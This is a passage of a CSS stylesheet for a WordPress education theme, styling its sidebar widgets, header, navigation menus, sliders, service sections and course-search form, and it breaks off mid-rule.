.woocommerce-account .woocommerce h2:before,
.widget-area .widget .widget-title:before,
.comments-area h2.comments-title:before {
    content: '';
    position: absolute;
    bottom: -2px;
    width: 100px;
    border-bottom: 2px solid #004a8d;
}

.related h2.woocommerce-loop-product__title:before {
    border-bottom: 0;
}

.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_rss ul,
.widget_pages ul,
.widget_nav_menu ul {
    list-style: outside none none;
    margin: 0;
}

.widget_product_categories ul {
    margin-left: 0;
}

.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_product_categories li {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
    padding-bottom: 5px;
    padding-left: 5px;
    padding-right: 5px;
    margin: 5px 0;
}

.widget_archive a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_product_categories a {
    color: #222222;
    line-height: 32px;
    padding-left: 22px;
    position: relative;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
    font-size: 16px;
}

.widget_archive a:hover,
.widget_categories a:hover,
.widget_recent_entries a:hover,
.widget_meta a:hover,
.widget_product_categories a:hover,
.widget_recent_comments a:hover {
    color: #004A8D;
}

.widget_recent_entries a {
    padding-left: 15px;
}

.widget_archive a::before,
.widget_categories a::before,
.widget_recent_entries a::before,
.widget_meta a::before,
.widget_recent_comments li::before,
.widget_rss li:before,
.widget_pages li:before,
.widget_nav_menu li:before,
.widget_product_categories a:before {
    color: #222222;
    content: "\f187";
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 11px;
    left: 0;
    position: absolute;
    top: -8px;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
}

.widget_categories a::before {
    content: "\f07b";
    top: 0;
}

.widget_product_categories a::before {
    top: 0px;
}

.widget_archive a::before {
    top: 0;
}

.widget_recent_entries a::before {
    content: "\f101";
    top: 0;
}

.widget_meta a::before,
.widget_nav_menu li:before {
    content: "\f138";
    top: 0;
}

.widget_recent_comments li::before {
    content: "\f086";
    top: -2px;
    background: none !important;
}

.widget_rss li::before {
    content: "\f09e";
    top: 0;
}

.widget_pages li:before {
    content: "\f1ea";
    top: 0;
}

.widget_recent_entries .post-date {
    color: #8f8f8f;
    display: block;
    font-size: 11px;
    margin-top: 5px;
    padding-left: 0px;
}

.widget_nav_menu li:before {
    top: 0;
}


/*--------------------------------------------------------------
# Sidebar Select
--------------------------------------------------------------*/

.widget_archive select,
.widget_categories select,
.widget_product_categories select {
    width: 100%;
    padding: 10px;
}

.widget_archive ul li,
.widget_categories ul li,
.widget_product_categories ul li {
    width: 100%;
    text-align: right;
    display: inline-block;
    margin: 0;
}

.widget_archive ul li a,
.widget_categories ul li a,
.widget_product_categories ul li a {
    float: left;
}


/*--------------------------------------------------------------
# Sidebar Sub Menu
--------------------------------------------------------------*/

.widget_pages ul li .children li:last-child,
.widget_nav_menu ul li .sub-menu li:last-child,
.widget_product_categories ul li .children li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.widget_product_categories ul .children {
    margin-left: 15px;
}


/*--------------------------------------------------------------
# Calendar Area
--------------------------------------------------------------*/

.calendar_wrap caption {
    background: none repeat scroll 0 0 #222222;
    color: #ffffff;
    line-height: 40px;
    text-align: center;
}

.calendar_wrap table {
    border-collapse: collapse;
    width: auto;
}

.calendar_wrap table th {
    border: 1px solid #ccc;
    font-weight: bold;
    padding: 8px 0px;
    text-align: center;
    width: 5%
}

.calendar_wrap table td {
    border: 1px solid #ccc;
    padding: 8px 0px;
    color: #000;
    width: 5%;
    text-align: center;
}

.calendar_wrap table td#prev,
.calendar_wrap table td#next {
    text-align: left;
    padding-left: 10px;
    padding-right: 10px;
}

.calendar_wrap table td#next {
    text-align: right;
}


/*-------------------------------------
 WIDGET SEARCH SECTION
--------------------------------------*/

.widget_search .search-form,
.widget_product_search .woocommerce-product-search {
    position: relative;
}

.widget_search .search-field::-webkit-input-placeholder,
.widget_search .search-form:-moz-placeholder,
.widget_search .search-form:-ms-input-placeholder,
.widget_product_search .search-field::-webkit-input-placeholder,
.widget_product_search .search-form:-moz-placeholder,
.widget_product_search .search-form:-ms-input-placeholder {
    color: #868686;
}

.widget_search .search-form>label,
.widget_product_search .search-form>label {
    margin: 0;
    width: 100%;
}

.widget_search .screen-reader-text,
.widget_product_search .screen-reader-text {
    display: none;
}

.widget_search .search-field,
.widget_product_search .search-field {
    background: #eee none repeat scroll 0 0;
    border: 1px solid #fff;
    color: #333;
    display: inline-block;
    height: 47px;
    vertical-align: middle;
    width: 100%;
    padding: 0 10px;
    font-weight: 400;
    font-size: 18px;
    border-radius: 0;
}

.widget_search .search-submit,
.widget_product_search input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0px;
    border-radius: 0;
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    height: 47px;
    margin-left: 0;
    vertical-align: middle;
    transition: all 0.5s ease 0s;
    -webkit-transition: all ease 0.5s;
    border: none;
    color: #fff;
    background: #004b8e;
    padding: 0 15px;
}

.widget_search .search-submit:hover,
.widget_product_search input[type="submit"]:hover {
    background: #333;
}

footer .widget ul li,
footer .widget ul li a,
footer .widget ul li:before,
footer .widget ul li a:before {
    color: #d9d3d3;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    font-size: 15px;
}

footer .widget ul li a:before {
    font-size: 12px;
}

footer .widget ul li a:hover {
    color: #fbf4f4;
}

footer .widget ul li:hover:before {
    left: 5px;
}

footer .widget ul li {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
}

footer .widget ul li:first-child {
    margin-top: 0;
}

footer .widget.widget_text ul li {
    border: 0;
}

footer .calendar_wrap table td {
    color: #fff;
}


/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}


/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

#comments {
    box-shadow: 1px 1px 12px 2px #f7f7f7;
    padding: 20px;
}

.comment-content a {
    word-wrap: break-word;
}

#reply-title {
    color: #333;
}

.bypostauthor {
    display: block;
}


/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}


/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}


/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}


/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
}


/* Make sure logo link wraps around logo image. */

.custom-logo-link {
    display: inline-block;
}


/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}


/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
    margin-bottom: 10px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    padding: 5px;
    margin: 0;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
    line-height: 1.5;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: #00000061;
    color: white;
    opacity: 0;
    visibility: hidden;
}

.gallery-item:hover .gallery-caption {
    opacity: 1;
    visibility: visible;
}

footer .gallery-caption {
    display: none;
}


/**
 * Normal External Css
*/

.ed-button {
    color: #fff;
    background: #004A8D;
    padding: 10px 15px;
    margin-top: 15px;
    border: 1px solid #004A8D;
    letter-spacing: 1.5px;
    text-transform: capitalize;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    cursor: pointer;
    border-radius: 5px;
}

.ed-button:hover {
    background: #333;
    border-color: #333;
    color: #fff;
}

.ed-news-ticker {
    display: none;
}

.container {
    max-width: 1170px;
    width: 100%;
    margin: 0 auto;
}


/*==========================
Top Header CSS
==========================*/

.general-header .top-header {
    padding: 10px 0;
    background: #004A8D;
}

.general-header .top-header .left-contact {
    float: left;
}

.general-header .top-header .right-contact {
    float: right;
}

.general-header .top-header .contact-info ul li {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
    font-size: 15px;
}

.general-header .top-header .right-contact div {
    display: inline-block;
    margin-left: 15px;
}

.general-header .top-header .right-contact div.language ul li,
.general-header .top-header .right-contact ul li {
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
}

.general-header .top-header .right-contact ul li {
    margin-right: 15px;
    margin-left: 0;
    margin-top: -8px;
}

.general-header .top-header .right-contact ul li:last-child {
    margin-right: 0;
    margin-left: 0;
}

.general-header .top-header .contact-info ul li a,
.general-header .top-header .right-contact div.language ul li a,
.general-header .top-header .right-contact div.time-schedule span {
    color: #fff;
}

.general-header .top-header .contact-info ul li a:hover,
.general-header .top-header .right-contact div.language ul li a:hover,
.general-header .top-header .contact-info ul li a:hover:before {
    color: #fff;
}

.general-header .top-header .contact-info ul li a,
.general-header .top-header .time-schedule span {
    position: relative;
}

.general-header .top-header .time-schedule span {
    display: block;
}

.general-header .top-header .contact-info ul li a.address {
    padding-left: 17px;
}

.general-header .top-header .contact-info ul li a:before,
.general-header .top-header .time-schedule span:before {
    content: '';
    position: absolute;
    font-family: FontAwesome;
    font-size: 14px;
    color: #fff;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.general-header .top-header .contact-info ul li a.call-info:before {
    content: '\f095';
    left: 0;
}

.general-header .top-header .contact-info ul li a.call-whats-app:before {
    content: '\f232';
    left: 0;
}

.general-header .top-header .contact-info ul li a.email:before {
    content: '\f0e0';
    left: 0;
}

.general-header .top-header .contact-info ul li a.ed-messenger:before {
    content: '\f27a';
    left: 0;
}

.general-header .top-header .contact-info ul li a.address:before {
    content: '\f041';
    left: 0;
}

.general-header .top-header .time-schedule span:before {
    content: '\f017';
    left: 0;
}

.general-header .top-header ul.quickcontact li,
.general-header .top-header ul.quickcontact li a,
.general-header .top-header .right-contact .edu-social li a {
    color: #fff;
}

.general-header .top-header ul.quickcontact li .fas,
.general-header .top-header ul.quickcontact li a .fab {
    margin-right: 5px;
    color: #004a8d;
}

.general-header .top-header ul li .fas,
.general-header .top-header ul li a .fab {
    background: #ffffff;
    color: #fff;
    border-radius: 50%;
    line-height: 25px;
    width: 25px;
    height: 25px;
    text-align: center;
    font-size: 12px;
}

.general-header .top-header .right-contact .edu-social li a i.fa-facebook-f {
    background: #3b5998;
}

.general-header .top-header .right-contact .edu-social li a i.fa-twitter {
    background: #1da1f2;
}

.general-header .top-header .right-contact .edu-social li a i.fa-google-plus-g {
    background: #db4c3f;
}

.general-header .top-header .right-contact .edu-social a i.fa-linkedin {
    background: #1178b3;
}

.general-header .top-header .right-contact .edu-social a i.fa-youtube {
    background: #d20014;
}

.general-header .top-header .right-contact .edu-social a i.fa-pinterest {
    background: #d20014;
}

.general-header .top-header .right-contact .edu-social a i.fa-instagram {
    background: #bc2a8d;
}

.general-header .top-header .right-contact .edu-social li a i:hover {
    background: #ffffff;
    color: #004a8d;
    border-color: #ffffff;
}


/*=====================================
Main Header Area CSS
=====================================*/

.header-middle-inner {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.header-middle-inner>*:not(:last-child) {
    padding-right: 15px;
}

.box-header-nav {
    float: right;
}


/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/


/**
 * Toggle Nav
*/

.header-nav-toggle {
    display: none;
    width: 40px;
    margin: 6px 0;
    float: right;
    cursor: pointer;
    border: none;
    padding: 0;
    border: none;
    background: none;
}

.header-nav-toggle div {
    width: 100%;
    height: 4px;
    background-color: #004a8d;
    margin: 8px 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}

span.sub-toggle {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 42px;
    height: 42px;
    text-align: center;
    color: #212121;
    line-height: 42px;
    z-index: 99;
    cursor: pointer;
}

.box-header-nav .main-menu ul {
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.box-header-nav .main-menu {
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    text-align: left;
}

.block-nav-category .vertical-menu .menu-item.btn,
.box-header-nav .main-menu .menu-item.btn {
    display: block;
    padding: inherit;
    text-align: inherit;
    border: 0;
}

.box-header-nav .main-menu .page_item,
.box-header-nav .main-menu .page_item a,
.box-header-nav .main-menu .menu-item,
.box-header-nav .main-menu .menu-item a {
    position: relative;
}

.box-header-nav .main-menu>ul>.page_item,
.box-header-nav .main-menu>.menu-item {
    display: inline-block;
    float: left;
}

.box-header-nav .main-menu .page_item a,
.box-header-nav .main-menu>.menu-item>a {
    display: inline-block;
    padding: 10px 15px;
    line-height: 80px;
    color: #1c1919;
}

.box-header-nav .main-menu .page_item.current_page_item>a,
.box-header-nav .main-menu .page_item.focus>a,
.box-header-nav .main-menu>.menu-item.focus>a,
.box-header-nav .main-menu .page_item:hover>a,
.box-header-nav .main-menu>.menu-item.current-menu-item>a,
.box-header-nav .main-menu>.menu-item:hover>a {
    color: #fff;
    background: #004a8d;
    z-index: 1;
}

.box-header-nav .main-menu .page_item.page_item_has_children>a::after,
.box-header-nav .main-menu>.menu-item.menu-item-has-children>a::after {
    display: inline-block;
    vertical-align: top;
    content: '\f078';
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 11px;
    margin-left: 6px;
}

.box-header-nav .main-menu .page_item:not(.current_page_item):not(:hover)>a::before,
.box-header-nav .main-menu>.menu-item:not(.current-menu-item):not(:hover)>a::before {
    background-color: rgba(0, 0, 0, 0.1);
}

.box-header-nav .main-menu .page_item.focus>.children,
.box-header-nav .main-menu .menu-item.focus>.sub-menu,
.box-header-nav .main-menu .page_item:hover>.children,
.box-header-nav .main-menu .menu-item:hover>.sub-menu {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 1;
    visibility: visible;
}

.box-header-nav .main-menu .children,
.box-header-nav .main-menu .sub-menu {
    list-style: none;
    position: absolute;
    top: 100%;
    left: 0;
    width: 225px;
    background-color: #fff;
    color: #666;
    box-shadow: 0 -1px #eee inset, 1px 0 #eee inset, -1px 0 #eee inset;
    padding: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 15;
}

.box-header-nav .main-menu .children>.page_item>a,
.box-header-nav .main-menu .sub-menu>.menu-item>a {
    display: block;
    padding: 10px 20px;
    line-height: 25px;
}

.box-header-nav .main-menu .children li:not(:first-child)::before,
.box-header-nav .main-menu .sub-menu li:not(:first-child)::before {
    content: '';
    display: block;
    border-top: 1px dashed #f1f1f1;
}

.box-header-nav .main-menu .children>.page_item.focus>a,
.box-header-nav .main-menu .sub-menu>.menu-item.focus>a,
.box-header-nav .main-menu .children>.page_item:hover>a,
.box-header-nav .main-menu .sub-menu>.menu-item:hover>a {
    background-color: #004a8d;
    color: #fff;
}

.box-header-nav .main-menu .children>.page_item.page_item_has_children>a::after,
.box-header-nav .main-menu .sub-menu>.menu-item.menu-item-has-children>a::after {
    display: inline-block;
    float: right;
    content: '\f054';
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 14px;
}

.box-header-nav .main-menu .children .children,
.box-header-nav .main-menu .sub-menu .sub-menu {
    top: 0;
    left: 100%;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
    box-shadow: 0 -1px #eee inset, 1px 0 #eee inset, 0 1px #eee inset;
}


/*========================================================
slider layout
========================================================*/

.ed-slider .ed-slide div.slide,
.ed-slider {
    position: relative;
}

.ed-slider {
    padding: 0;
}

.ed-slider .ed-slide div .ed-overlay {
    position: absolute;
    background: rgba(0, 0, 0, 60%);
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 9;
}

.ed-slide .slide img {
    width: 100%;
}

.ed-slider .ed-slide div .ed-slider-info {
    position: absolute;
    z-index: 999;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    display: block;
    width: 55%;
    margin: 0 auto;
    text-align: center;
    color: #fff;
    font-weight: 400;
    left: 0;
    right: 0;
}

.ed-slider .ed-slide div .ed-slider-info span.ed-sub-title {
    display: inline-block;
    font-size: 20px;
    position: relative;
    font-weight: 300;
    padding-bottom: 10px;
    margin-bottom: 15px;
}

.ed-slider .ed-slide div .ed-slider-info span.ed-sub-title:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #fff;
    bottom: 0;
    left: 0;
}

.ed-slider .ed-slide div .ed-slider-info h2 {
    color: #fff;
    font-size: 60px;
    font-weight: 700;
    display: block;
    line-height: 1.2;
    text-transform: uppercase;
    margin-bottom: 30px;
    letter-spacing: 3px;
}

.ed-slider .ed-slide div .ed-slider-info p {
    font-size: 20px;
    color: #fff;
    line-height: 28px;
}

.ed-slider .ed-slide div .ed-slider-info a.slider-button {
    position: relative;
    color: #fff;
    background: #004A8D;
    padding: 10px 25px;
    margin-top: 15px;
    border: 1px solid #004A8D;
    letter-spacing: 1.5px;
    border-radius: 30px;
}

.ed-slider .ed-slide div .ed-slider-info a.slider-button:hover {
    background: rgba(0, 74, 141, 0.4);
    color: #fff;
    border: 1px solid #004A8D;
}

a.slider-button.ed-button i {
    position: absolute;
    right: 10px;
    top: 14px;
}

.ed-slider .lSSlideOuter ul.lSPager {
    position: absolute;
    bottom: 20px;
    width: 100%;
    text-align: center;
}

.ed-slider .lSSlideOuter .lSPager.lSpg>li a {
    width: 12px;
    height: 12px;
    background: #fff;
}

.ed-slider .lSSlideOuter .lSPager.lSpg>li:hover a,
.ed-slider .lSSlideOuter .lSPager.lSpg>li.active a {
    background: #004A8D;
}

.lSSlideOuter .lSPager.lSpg>li.active a,
.lSSlideOuter .lSPager.lSpg>li:hover a {
    width: 30px;
}


/*=================================
slider layout 2
=================================*/

.ed-slider.slider-layout-2 .lSAction>a {
    color: #fff;
    color: rgba(255, 255, 255, 0.5);
    background: rgba(0, 74, 141, 1);
    padding: 0;
    margin: 0;
    text-align: center;
    line-height: 110px;
    font-size: 30px;
    top: 50%;
    transform: translateY(-50%);
    text-indent: 0px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    height: 110px;
}

.ed-slider.slider-layout-2 .lSAction>a.lSNext {
    right: 0;
    border-radius: 5px 0 0 5px;
}

.ed-slider.slider-layout-2 .lSAction>a.lSPrev {
    left: 0;
    border-radius: 0 5px 5px 0;
}

.ed-slider.slider-layout-2 .lSAction>a:before {
    content: '';
    position: absolute;
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 20px;
}

.ed-slider.slider-layout-2 .lSAction>a.lSPrev:before {
    content: '\f053';
    left: 10px;
}

.ed-slider.slider-layout-2 .lSAction>a.lSNext:before {
    content: '\f054';
    right: 10px;
}


/*========================================================================
section css and header css
========================================================================*/

section {
    padding: 60px 0;
}

.ed-header {
    margin-bottom: 35px;
    font-size: 18px;
    max-width: 800px;
    width: 100%;
}

h2.section-header {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 34px;
    position: relative;
    color: #333;
    padding-bottom: 10px;
    margin-bottom: 30px;
}

h2.section-header:before,
h2.section-header:after {
    content: '';
    position: absolute;
}

h2.section-header:before {
    background: #333;
    width: 10px;
    height: 10px;
    bottom: -10px;
    left: 160px;
}

h2.section-header:after {
    background: #004A8D;
    width: 150px;
    left: 0;
    height: 1px;
    bottom: -5px;
}

h2.section-header span {
    display: inline-block;
    margin-left: 5px;
    margin-left: 10px;
    color: #004A8D;
}

.ed-header.layout-2 {
    text-align: center;
    margin: 0 auto 40px;
}

.ed-header.layout-2 h2.section-header:before {
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 99;
    border: 5px solid #fff;
    bottom: -15px;
}

.ed-header.layout-2 h2.section-header:after {
    right: 0;
    margin: 0 auto;
}


/*========================================================================
service section
========================================================================*/

.ed-services .ed-service-left .ed-col-holder .col h3,
.ed-courses .ed-text-holder h3 {
    font-weight: 600;
    font-size: 24px;
    text-transform: capitalize;
    position: relative;
    margin: 15px 0;
    padding-bottom: 10px;
}

.ed-services .ed-service-left .ed-col-holder .col h3 a:hover,
.ed-courses .ed-text-holder h3 a:hover {
    color: #004a8d;
}

.ed-services .ed-service-left .ed-col-holder .col h3:before,
.ed-courses .ed-text-holder h3:before {
    background: #333;
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    height: 2px;
    width: 50px;
}

.ed-services .ed-service-left .ed-col-holder .col {
    display: inline-block;
    vertical-align: top;
    margin: 0 -2px;
    margin-right: 3%;
    width: 31%;
    margin-bottom: 50px;
}

.ed-services .ed-service-left .ed-col-holder .col:nth-child(3n) {
    margin-right: -2px;
}


/*============================================================
 service layout-1
============================================================*/

.ed-services.layout-1 {
    padding-bottom: 30px;
}

.ed-services.layout-1 .ed-service-left {
    width: 100%;
}

.ed-services.layout-1 .ed-service-left .ed-col-holder .col .icon-holder,
.ed-services.layout-1 .ed-service-left .ed-col-holder .col .text-holder {
    display: inline-block;
    margin: 0 -2px;
    vertical-align: top;
}

.ed-services.layout-1 .ed-service-left .ed-col-holder .col .icon-holder {
    font-size: 32px;
    background: #004A8D;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    margin-bottom: 15px;
    color: #fdfdfd;
}

.ed-services.layout-1 .ed-service-left .ed-col-holder .text-holder {
    width: calc(100% - 65px);
    width: -ms-calc(100% - 65px);
    padding-left: 15px;
}


/*============================================================
 service layout-2
============================================================*/

.ed-services.layout-2 {
    padding-bottom: 0;
    background-color: #fff;
}

.educenter_counter_wrap h2.section-header {
    color: #fff;
}

.educenter_counter_wrap h2.section-header:after,
.ed-services.layout-2 h2.section-header:before {
    background-color: #000;
}

.ed-services.layout-2 .ed-header.layout-2 h2.section-header:before {
    border-color: #fff;
}

.ed-services.layout-2 .ed-header.layout-2 {
    margin: 0 auto 80px;
}

.ed-services.layout-2 .ed-col-holder .col {
    border: none;
    text-align: center;
    padding: 30px;
    position: relative;
    padding-top: 50px;
    margin-bottom: 80px;
    cursor: pointer;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    border-bottom: 5px solid;
}

.ed-services.layout-2 .ed-col-holder .col {
    border-color: #fff;
    background-color: #fff;
    -webkit-box-shadow: 0 16px 38px -12px rgba(219, 219, 219, 0.32), 0 4px 25px 0 rgba(198, 196, 196, 0.12), 0 8px 10px -5px rgba(153, 150, 150, 0.2);
    box-shadow: 0 16px 38px -12px rgba(219, 219, 219, 0.32), 0 4px 25px 0 rgba(198, 196, 196, 0.12), 0 8px 10px -5px rgba(153, 150, 150, 0.2);
    -ms-box-shadow: 0 16px 38px -12px rgba(219, 219, 219, 0.32), 0 4px 25px 0 rgba(198, 196, 196, 0.12), 0 8px 10px -5px rgba(153, 150, 150, 0.2);
}

.ed-services.layout-2 .ed-service-left .ed-col-holder .col h3:before,
.ed-courses .ed-text-holder h3:before {
    right: 0;
    margin: 0 auto;
}

.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: -45px;
    height: 90px;
    width: 90px;
    background-color: #fff;
    line-height: 80px;
    z-index: 999;
    font-size: 30px;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -ms-border-radius: 100%;
    border: 5px solid #fff;
    box-shadow: 1px 1px 12px 3px #ececec;
}

.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,
.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover i {
    color: #fff;
}

.ed-services.layout-2 .ed-service-left .ed-col-holder .col .ed-button {
    font-size: 14px;
    font-size: 15px;
    padding: 8px 15px;
}


/*============================================================
 service layout-3
============================================================*/

.ed-service-slide.edu-fservice-list {
    display: flex;
    flex-wrap: wrap;
}

.ed-services.layout-3 .ed-header {
    text-align: center;
    margin: 0 auto 35px;
}

.ed-services.layout-3 h2.section-header:after {
    right: 0;
    margin: 0 auto;
}

.ed-services.layout-3 h2.section-header:before {
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 99;
    border: 5px solid #fff;
    bottom: -15px;
}

.ed-services.layout-3 .ed-service-slide .col {
    display: block;
    width: auto;
    margin: 0;
    background: #333333;
    padding: 30px 20px;
    cursor: pointer;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    position: relative;
    overflow: hidden;
}

.ed-services.layout-3 .ed-service-slide .col:before {
    content: '';
    position: absolute;
    background: #004A8D;
    width: 240px;
    height: 170px;
    transform: rotate(80deg);
    -webkit-transform: rotate(130deg);
    -ms-transform: rotate(80deg);
    right: -125px;
    bottom: -60px;
}

.ed-services.layout-3 .ed-service-slide .col:nth-child(3n) {
    margin-right: 0;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder {
    color: #fff;
    position: relative;
    z-index: 1;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder h2 {
    font-size: 34px;
    padding-bottom: 0;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder h2 a {
    color: #fff;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder h2:before {
    display: none;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder,
.ed-services.layout-3 .ed-service-slide .col .icon-holder {
    display: table-cell;
    vertical-align: middle;
    /*margin: 0 -2px;*/
}

.ed-services.layout-3 .ed-service-slide .col .text-holder {
    width: calc(100% - 65px);
    width: -ms-calc(100% - 65px);
    padding-left: 20px;
}

.ed-services.layout-3 .ed-service-slide .col .icon-holder {
    width: 65px;
    color: #fff;
    font-size: 32px;
    text-align: center;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-services.layout-3 .ed-service-slide .col:hover {
    background: #000;
}

.ed-services.layout-3 .ed-service-slide .col:hover .icon-holder {
    transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
}

.ed-services.layout-3 .ed-service-slide .col .text-holder p {
    display: none;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder a.ed-button {
    margin-top: 0;
    padding: 0;
    position: relative;
    background: none;
    color: #fff;
    border: none;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder a.ed-button:before {
    content: '\f101';
    position: absolute;
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 16px;
    right: -18px;
    top: 51%;
    color: #fff;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder a.ed-button:hover:before {
    right: -25px;
}


/*====================================================
seacrh courses
=====================================================*/

.ed-search-course {
    padding: 0;
}

.ed-search-course.layout-1 .ed-search-form {
    background: #004A8D;
    margin-top: -40px;
    position: relative;
}

.ed-search-course .ed-search-form:before {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    background: rgba(255, 255, 255, 0.3);
    top: 0;
    right: 0;
}

.ed-search-course .ed-search-form .ed-search-title,
.ed-search-course .ed-search-form .ed-form-wrap {
    display: inline-block;
    vertical-align: middle;
